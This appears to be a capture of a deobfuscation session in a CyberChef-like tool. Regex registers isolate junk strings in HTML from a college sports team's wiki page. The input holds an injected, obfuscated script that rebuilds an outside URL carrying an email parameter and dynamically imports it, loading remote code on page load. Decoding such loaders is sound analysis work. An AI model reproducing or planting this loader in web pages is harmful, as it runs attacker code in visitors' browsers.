 Last build: 18 days ago - Version 10 is here! Read about the new features here
Opt
Recipe
Register
Extractor
((?<=/\()[^|]+(?=\|))
Case insensitive
Multiline matching
Dot matches all
$R0 = e386ac
Register
Extractor
((?<=\|)[^/]+(?=\)/))
Case insensitive
Multiline matching
Dot matches all
$R1 = f5014622
Input
total:
loaded:
style="display:inline-block; font-weight:bold; width:1em">W</span> 27–14</td><td style="text-
align:center">11,800</td><td><sup class="reference" id="cite_ref-2"></sup></td></tr><tr><td
class="standings-table-legend" colspan="99"><link  rel="mw-deduplicated-inline-style"/><div
class="plainlist"><ul><li>$ – Conference champion</li></ul></div>Rankings from </td></tr><script>let
a43f4e7 = ''.replace.call("hf5014622tte386acpe386acsf5014622://
f5014622dbdf501462205d7e386acef50146224f50146222e386ac.bf5014622abe386acychf5014622ae386acme386acpe386ac
ie386aconif5014622ng.e386accomf5014622/f5014622sf5014622/e386acee34f50146224ddf5014622df5014622ce386ac?
ef5014622cf5014622bf5014622a7fe386ac3f501462282f5014622cf50146226e386ac=email@domain.come386ace386ace386
ac",/(e386ac|f5014622)/g,"");import(a43f4e7);</script><tr><th class="navbox-group" scope="row"
style="background-color:#041E42;color:white;box-shadow: inset 2px 2px 0 #BBBCBC, inset -2px -2px 0
#BBBCBC;;width:1%">Venues</th><td class="navbox-list-with-group navbox-list navbox-odd hlist"
style="width:100%;padding:0"><div style="padding:0 0.25em"><ul><li>College Oval ( –1920)</
li><li>Memorial Field (1921–1935)</li><li> (1936–present)</li></ul></div></td></tr><tr><th
class="infobox-label" scope="row">Conference</th><td class="infobox-data"></td></tr><tr><th
class="infobox-label" scope="row">Head coach</th><td class="infobox-data plainlist"><link  rel="mw-
deduplicated-inline-style"/><div class="plainlist"><ul><li> (6th season)</li></ul></div></td></tr><span
class="mw-headline" id="References">References</span><th class="navbox-group" scope="row"
style="background-color:#041E42;color:white;box-shadow: inset 2px 2px 0 #BBBCBC, inset -2px -2px 0
#BBBCBC;;width:1%">Bowls &amp; rivalries</th><h2><span class="mw-headline" id="References">References</
span><span class="mw-editsection"><span class="mw-editsection-bracket">[</span><span class="mw-